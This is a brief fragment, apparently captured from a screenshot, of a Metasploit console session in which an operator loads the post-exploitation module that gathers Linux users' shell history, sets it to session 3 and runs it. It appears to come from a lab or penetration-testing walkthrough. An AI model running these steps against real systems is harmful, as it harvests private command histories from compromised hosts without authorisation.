 msf6 post(multi/manage/shell_to_meterpreter) > use post/linux/gather/enum_users_history
msf6 post(linux/gather/enum_users_history) > options
Module options (post/linux/gather/enum_users_history):
Configure and exploit
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
msf6 post(linux/gather/enum_users_history) > set session 3
session => 3
msf6 post(linux/gather/enum_users_history) > exploit